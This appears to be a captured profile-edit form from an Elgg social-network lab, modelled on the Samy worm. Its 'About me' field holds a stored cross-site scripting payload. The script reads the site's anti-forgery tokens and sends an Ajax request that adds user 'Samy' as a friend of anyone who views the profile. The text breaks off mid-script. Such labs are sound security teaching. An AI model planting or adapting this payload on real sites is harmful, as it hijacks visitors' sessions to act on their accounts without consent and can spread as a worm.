 Display name
Samy
About me
Embed content Visual editor
<p>&lt;script type="text/javascript"&gt;<br />
window.onload = function () {<br />
var Ajax=null;<br />
var ts="&amp;__elgg_ts="+elgg.security.token.__elgg_ts;<br />
var token="&amp;__elgg_token="+elgg.security.token.__elgg_token;<br />
//Construct the HTTP request to add Samy as a friend.<br />
var sendurl="../action/friends/add?friend=59"+ts+token;<br />
//Create and send Ajax request to add friend<br />
Ajax=new XMLHttpRequest();<br />
Ajax.open("GET", sendurl, true);<br />
Ajax.send();<br />
Public
Brief description